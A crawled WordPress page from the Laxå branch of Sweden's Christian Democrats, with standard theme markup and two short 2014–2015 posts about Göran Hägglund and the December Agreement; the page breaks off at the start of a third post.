

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wp.kristdemokraterna.se/laxa/page/11/
body_size: 17348
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" class="oldie" lang="sv-SE">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" class="oldie" lang="sv-SE">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" class="oldie" lang="sv-SE">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="sv-SE">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Laxå - Sida 11 av 19 - En till Kristdemokraterna webbplats Kristdemokraterna Laxå</title>
<link rel="image_src" href="http://wp.kristdemokraterna.se/kd_avatar.jpg" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://wp.kristdemokraterna.se/laxa/wp-content/themes/kdtheme/style.css" />
<link rel="pingback" href="https://wp.kristdemokraterna.se/laxa/xmlrpc.php" />
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://wp.kristdemokraterna.se/laxa/wp-content/themes/kdtheme/ie.css" />
<script src="https://wp.kristdemokraterna.se/laxa/wp-content/themes/kdtheme/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="En till Kristdemokraterna webbplats" />
	<link rel="canonical" href="https://wp.kristdemokraterna.se/laxa/page/11/" />
	<link rel="prev" href="https://wp.kristdemokraterna.se/laxa/page/10/" />
	<link rel="next" href="https://wp.kristdemokraterna.se/laxa/page/12/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Laxå" />
	<meta property="og:description" content="En till Kristdemokraterna webbplats" />
	<meta property="og:url" content="https://wp.kristdemokraterna.se/laxa/" />
	<meta property="og:site_name" content="Laxå" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wp.kristdemokraterna.se/laxa/","url":"https://wp.kristdemokraterna.se/laxa/page/11/","name":"Laxå - Sida 11 av 19 - En till Kristdemokraterna webbplats","isPartOf":{"@id":"https://wp.kristdemokraterna.se/laxa/#website"},"description":"En till Kristdemokraterna webbplats","breadcrumb":{"@id":"https://wp.kristdemokraterna.se/laxa/page/11/#breadcrumb"},"inLanguage":"sv-SE"},{"@type":"BreadcrumbList","@id":"https://wp.kristdemokraterna.se/laxa/page/11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem"}]},{"@type":"WebSite","@id":"https://wp.kristdemokraterna.se/laxa/#website","url":"https://wp.kristdemokraterna.se/laxa/","name":"Laxå","description":"En till Kristdemokraterna webbplats","inLanguage":"sv-SE"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Laxå &raquo; Webbflöde" href="https://wp.kristdemokraterna.se/laxa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cf7ic_style-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://wp.kristdemokraterna.se/laxa/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='GoogleAnalyticsAsyncStyle-css' href='http://wp.kristdemokraterna.se/laxa/wp-content/plugins/google-analytics-async/ga-async.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/wp.kristdemokraterna.se\/laxa\/wp-admin\/admin-ajax.php","nonce":"7fa63a6503","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wp.kristdemokraterna.se/laxa/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wp.kristdemokraterna.se/laxa/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script type="text/javascript">
        //<![CDATA[
        jQuery(document).ready(function() {
            jQuery('.news-loading').hide();
            jQuery('.news-note').hide();

            jQuery('.newsletter-signup').submit(function(e) {
                e.preventDefault();
                
                var form = jQuery(this);
                var data = form.serialize();
                var inputs = form.find('input:not([type="hidden"])');
                var submitButton = form.find('.gan-button-container--button');
                var resultContainer = jQuery('<span></span>');
                var resultWrapper = form.siblings('.news-note');

                resultWrapper.css({
                    'border-radius': '8px',
                    'padding': '10px 20px',
                    'font-weight': '500',
                    'line-height': '1.2'
                });

                jQuery.ajax({
                    'type': 'POST',
                    'url': 'https://wp.kristdemokraterna.se/laxa/wp-admin/admin-ajax.php',
                    'data': data,
                    'cache': false,
                    'beforeSend': function(message) {
                        submitButton.addClass('loading');
                        submitButton.attr('disabled', true);
                    },
                    'success': function(response) {
                        submitButton.removeClass('loading');
                        submitButton.attr('disabled', false);

                        if (response.status === 201) {
                            inputs.val('');
                            form.hide();
                            resultWrapper.show();
                            resultWrapper.css({
                                'background': '#daf1e0',
                                'border': '1px solid #37a169',
                                'color': '#194c34'
                            });
                            resultWrapper.empty().append(
                                resultContainer.addClass('news-success')
                                    .removeClass('news-error')
                                    .html(response.message));
                        } else {
                            resultWrapper.css({
                                'margin-top': '10px',
                                'background': '#fbe5e5',
                                'border': '1px solid #da4444',
                                'color': '#8c2828'
                            });
                            resultWrapper.show();
                            resultWrapper.empty().append(
                                resultContainer.removeClass('news-success')
                                    .addClass('news-error')
                                    .html(response.message));
                        }
                    },
                    'error': function(response) {
                        // This will only trigger for actual HTTP errors
                        submitButton.removeClass('loading');
                        submitButton.attr('disabled', false);
                        resultWrapper.css({
                            'background': '#fbe5e5',
                            'border': '1px solid #da4444',
                            'color': '#8c2828'
                        });
                        resultWrapper.show();
                        resultWrapper.empty().append(
                            resultContainer.removeClass('news-success')
                                .addClass('news-error')
                                .html('A network error occurred. Please try again later.'));
                    }
                });
            });
        });
        //]]>
    </script>
    
        
			<script type="text/javascript">
				var _gaq = _gaq || [];

									_gaq.push(['_setAccount', 'UA-61309-39']);
											_gaq.push(['_setDomainName', '.wp.kristdemokraterna.se']);
						_gaq.push(['_setAllowHash', false]);
										_gaq.push(['_trackPageview']);
											_gaq.push(['_trackPageLoadTime']);
									
				
				(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
				})();
			</script>

		<meta name="generator" content="Site Kit by Google 1.171.0" /></head>

<body class="home blog paged paged-11 wp-theme-kdtheme cookies-not-set two-column">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="https://wp.kristdemokraterna.se/laxa/" title="Laxå" rel="home" data-wpel-link="internal">Laxå</a></span></h1>
				<h2 id="site-description">Laxå</h2>
			</hgroup>
			
			<ul id="header-links">
				<li class="rss"><a href="https://wp.kristdemokraterna.se/laxa/?feed=rss2" data-wpel-link="internal">RSS</a></li>
				<li class="top-link"><a href="http://www.orebrolan.kristdemokraterna.se" data-wpel-link="external" rel="external noopener noreferrer">Örebro län <span role="presentation">&#9654;</span></a></li>				<li class="main-link"><a href="http://www.kristdemokraterna.se" data-wpel-link="external" rel="external noopener noreferrer">Kristdemokraterna.se <span role="presentation">&#9654;</span></a></li>
			</ul>

			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Huvudmeny</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Hoppa till huvudinnehåll">Hoppa till huvudinnehåll</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Hoppa till sekundärt innehåll">Hoppa till sekundärt innehåll</a></div>
								<div class="menu"><ul>
<li ><a href="https://wp.kristdemokraterna.se/laxa/" data-wpel-link="internal">Hem</a></li><li class="page_item page-item-1533"><a href="https://wp.kristdemokraterna.se/laxa/valloften-2022/" data-wpel-link="internal">Valprogam 2022</a></li>
<li class="page_item page-item-8"><a href="https://wp.kristdemokraterna.se/laxa/kontakta-oss/" data-wpel-link="internal">Kontakta oss</a></li>
<li class="page_item page-item-1395"><a href="https://wp.kristdemokraterna.se/laxa/kristdemokratisk-politik/" data-wpel-link="internal">Kristdemokratisk politik</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main" class="clearfix">
		<div id="primary">
			<div id="content" role="main">

			
								
					
	<article id="post-709" class="post-709 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/hur-ska-du-lyfta-kd-goran-hagglund/" title="Permanent länk till Hur ska du lyfta (KD), Göran Hägglund?" rel="bookmark" data-wpel-link="internal">Hur ska du lyfta (KD), Göran Hägglund?</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/hur-ska-du-lyfta-kd-goran-hagglund/" title="05:33" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2015-01-17T17:33:26+01:00" pubdate><span class="month-year">jan 15</span><span class="date">17</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://wp.kristdemokraterna.se/laxa/files/2014/12/ghtalar_580_3.jpg" data-wpel-link="internal"><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-704" src="http://wp.kristdemokraterna.se/laxa/files/2014/12/ghtalar_580_3-540x186.jpg" alt="GHtalar_580_3" width="540" height="186" srcset="https://wp.kristdemokraterna.se/laxa/files/2014/12/ghtalar_580_3-540x186.jpg 540w, https://wp.kristdemokraterna.se/laxa/files/2014/12/ghtalar_580_3-300x103.jpg 300w, https://wp.kristdemokraterna.se/laxa/files/2014/12/ghtalar_580_3-576x199.jpg 576w, https://wp.kristdemokraterna.se/laxa/files/2014/12/ghtalar_580_3-186x64.jpg 186w, https://wp.kristdemokraterna.se/laxa/files/2014/12/ghtalar_580_3.jpg 580w" sizes="(max-width: 540px) 100vw, 540px" /><br />
</a>Ekots lördagsintervju med Göran Hägglund beskrivs som en av nyckelpersonerna bakom Decemberöverenskommelsen mellan regeringen och Alliansen. Men hur kommer hur mycket oppositionspolitik kan det bli dom kommande fyra åren?<br />
Och varför går det så dåligt för (KD)? Opinionsmätningarna ger dystra besked.<br />
Göran Hägglund intervjuas av Monica Saarinen.  <a href="http://sverigesradio.se/sida/avsnitt/486865?programid=3071" data-wpel-link="external" rel="external noopener noreferrer">Lyssna här!</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/hur-ska-du-lyfta-kd-goran-hagglund/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/hur-ska-du-lyfta-kd-goran-hagglund/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/hur-ska-du-lyfta-kd-goran-hagglund/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/hur-ska-du-lyfta-kd-goran-hagglund/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-709 -->

				
					
	<article id="post-703" class="post-703 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/en-bra-overenskommelse-for-sverige/" title="Permanent länk till En bra överenskommelse för Sverige" rel="bookmark" data-wpel-link="internal">En bra överenskommelse för Sverige</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/en-bra-overenskommelse-for-sverige/" title="08:57" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2014-12-29T08:57:18+01:00" pubdate><span class="month-year">dec 14</span><span class="date">29</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>&#8211; Vi tar nu bort en osäkerhet som i sig är skadlig för Sverige, en osäkerhet som inte gynnar demokratin. Vi får till stånd stabila spelregler i enlighet med det vi i Alliansen tidigare föreslagit och det innebär att vi kan undvika besvärliga parlamentariska situationer liknande den vi har haft nu.<br />
Det säger Göran Hägglund med anledning av Allianspartierna har kommit överens med regeringspartierna om regler som innebär att Sverige även fortsättningsvis ska kunna styras av en minoritetsregering.</p>
<div>
<p>Sedan enkammarriksdagen infördes har Sverige, med få undantag, styrts av minoritetsregeringar. Regeringen har samtidigt meddelat att den dragit tillbaka sina planer på att genomföra ett extra val den 22 mars. Att det extra valet nu inte blir av innebär att Kristdemokraterna kommer att arbeta i opposition och lägga grunden för att göra ett bra val 2018.<br />
&#8211; Det ligger i allas intresse att Sverige har både en regering och en opposition som fungerar, enligt Göran Hägglund.</p>
<p><a href="https://www.kristdemokraterna.se/Global/pdf/December%c3%b6verenskommelsen.pdf" target="_top" data-wpel-link="external" rel="external noopener noreferrer"><span style="text-decoration: underline"><span style="color: #0066cc">Läs mer om Decemberöverenskommelsen</span></span></a></p>
</div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/en-bra-overenskommelse-for-sverige/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/en-bra-overenskommelse-for-sverige/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/en-bra-overenskommelse-for-sverige/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/en-bra-overenskommelse-for-sverige/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-703 -->

				
					
	<article id="post-698" class="post-698 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/gott-nytt-ar/" title="Permanent länk till Gott Nytt År" rel="bookmark" data-wpel-link="internal">Gott Nytt År</a></h1>
			
						<div class="entry-meta">
